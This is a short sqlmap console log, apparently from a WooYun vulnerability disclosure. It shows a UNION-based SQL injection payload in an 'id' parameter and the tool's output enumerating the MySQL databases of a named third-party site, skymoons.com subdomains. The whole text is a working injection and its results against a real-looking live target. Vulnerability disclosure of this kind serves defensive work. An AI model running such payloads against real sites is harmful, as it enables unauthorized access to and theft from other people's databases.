 Sqlmap 1.0
    Payload: id=-1899 UNION ALL SELECT CONCAT(0x71627a7a71,0x4f5a614c4a415847675
2,0x716a706271),NULL,NULL-- &pos=hd
---
[21:31:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[21:31:57] [INFO] fetching database names
[21:31:57] [INFO] the SQL query used returns 4 entries
[21:31:57] [INFO] retrieved: information_schema
[21:31:58] [INFO] retrieved: test
[21:31:58] [INFO] retrieved: ttqz.skymoons.com_db
[21:31:59] [INFO] retrieved: zyzj.skymoons.com_db
available databases [4]:
[*] information_schema
[*] test
[*] ttqz.skymoons.com_db
[*] zyzj.skymoons.com_db
[21:31:59] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\zyzj.skymoons.com'
[*] shutting down at 21:31:59
C:\Python27\sqlmap1.0>
www.wooyun.org